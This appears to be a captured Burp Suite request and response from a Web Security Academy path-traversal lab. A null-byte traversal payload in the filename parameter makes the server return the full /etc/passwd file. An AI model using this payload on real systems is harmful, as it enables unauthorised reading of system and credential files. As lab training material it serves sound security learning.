 Request
Pretty Raw Hex Hackvertor
\n
1 GET /image?filename=../../../etc/passwd%00.png HTTP/2
2 Host: 0ae4002c03a7ec22833fa5bb0000007f.web-security-academy.net
3 Cookie: session=RgTtWsjcuxhCs6udMYSnuvjPH3X0yOeK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae4002c03a7ec22833fa5bb0000007f.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47
Search
0 highlights